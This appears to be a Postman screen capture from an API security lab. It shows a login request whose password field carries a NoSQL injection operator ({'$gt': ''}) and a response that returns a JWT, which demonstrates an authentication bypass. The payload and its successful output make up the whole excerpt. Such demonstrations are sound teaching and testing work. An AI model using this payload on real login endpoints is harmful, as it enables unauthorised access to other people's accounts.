 POST {{baseUrl}}/api/login
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "user": "hapihacker@email.com",
3 "pass": {"$gt": ""}
4 }
Body Cookies Headers (6) Test Results (1/1)
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Token is a header JWT ",
3 "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VyIjp7Il9pZCI6NDYsImVtYWlsIjoiaGFwaWhhY2tlckBlbWFpbC5jb20iLCJwYXNz
mYWNlcy90d2l0dGVyL2VsX2Z1ZXJ0aXNpbW8vMTI4LmpwZyIsImFjY291bnRfYmFsYW5jZSI
9NqdksMUuyPVSqSgZSVBAUVZ75fuaL1QF43-8qGHNw8"
4 }